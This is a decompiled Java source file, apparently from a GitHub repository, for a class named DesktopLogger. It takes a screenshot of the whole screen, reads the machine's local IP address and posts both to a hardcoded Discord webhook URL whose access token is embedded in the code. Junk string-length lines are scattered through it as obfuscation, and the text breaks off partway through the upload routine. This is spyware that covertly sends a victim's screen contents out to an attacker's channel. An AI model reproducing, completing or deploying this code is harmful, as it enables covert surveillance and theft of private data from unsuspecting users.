 1 package omg.warden;
2
3 import java.awt.AWTException;
4 import java.awt.Rectangle;
5 import java.awt.Robot;
6 import java.awt.Toolkit;
7 import java.awt.image.BufferedImage;
8 import java.awt.image.RenderedImage;
9 import java.io.ByteArrayOutputStream;
10 import java.io.IOException;
11 import java.io.OutputStream;
12 import java.net.HttpURLConnection;
13 import java.net.InetAddress;
14 import java.net.URL;
15 import javax.imageio.ImageIO;
16
17 public class DesktopLogger {
18     private static final String WEBHOOK_URL = "https://discordapp.com/api/webhooks/1299408649093124106/YARoJMYT5KyUKKq69fbzoyvQ4QI7jjcrLpnThvKf7gvhz_oJDzGYubxndpa0uCmxDDqX";
19
20     public static void main() {
21         try {
22             BufferedImage bufferedImage = DesktopLogger.captureScreen();
23             String string = DesktopLogger.getLocalIPAddress();
24             DesktopLogger.sendScreenshotToDiscord(bufferedImage, string);
25         }
26         catch (Exception exception) {
27             exception.printStackTrace();
28         }
29     }
30
31     private static BufferedImage captureScreen() throws AWTException {
32         int n = "\u4e3e\u5d56\u709c\u633f".length();
33         int n2 = "\u6209\u57d5\u5297\u5f48\u523f".length();
34         Robot robot = new Robot();
35         int n3 = "\u5072\u4f2f\u4fc5\u521e\u5c0d".length();
36         int n4 = "\u512c".length();
37         int n5 = "\u5d20\u69e2\u5fcd\u50a3".length();
38         int n6 = "\u6e08\u6c35\u5acf\u64b3\u5be9".length();
39         Rectangle rectangle = new Rectangle(Toolkit.getDefaultToolkit().getScreenSize());
40         return robot.createScreenCapture(rectangle);
41     }
42
43     private static String getLocalIPAddress() throws Exception {
44         return InetAddress.getLocalHost().getHostAddress();
45     }
46
47     /*
48      * Enabled aggressive block sorting
49      * Enabled unnecessary exception pruning
50      * Enabled aggressive exception aggregation
51      */
52     private static void sendScreenshotToDiscord(BufferedImage bufferedImage, String string) throws IOException {
53         HttpURLConnection httpURLConnection;
54         block5: {
55             int n = "\u5c30".length();
56             int n2 = "\u6afe\u5a3f".length();
57             int n3 = "\u6616".length();
58             ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
59             ImageIO.write((RenderedImage)bufferedImage, "png", byteArrayOutputStream);
60             int n4 = "\u61cc\u69fb\u5bbc\u4f5c\u570e".length();
61             byte[] byArray = byteArrayOutputStream.toByteArray();
62             String string2 = Long.toHexString(System.currentTimeMillis());
63             String string3 = "\r\n";
64             int n5 = "\u6f4d\u6c7d\u5248".length();
65             int n6 = "\u55c1\u5936\u51e5\u5d16\u5cb6".length();
66             int n7 = "\u70cf".length();
67             int n8 = "\u6c62\u55f7\u5bba\u6cf8\u6994".length();
68             httpURLConnection = (HttpURLConnection)new URL(WEBHOOK_URL).openConnection();
69             httpURLConnection.setDoOutput(true);
70             httpURLConnection.setRequestMethod("POST");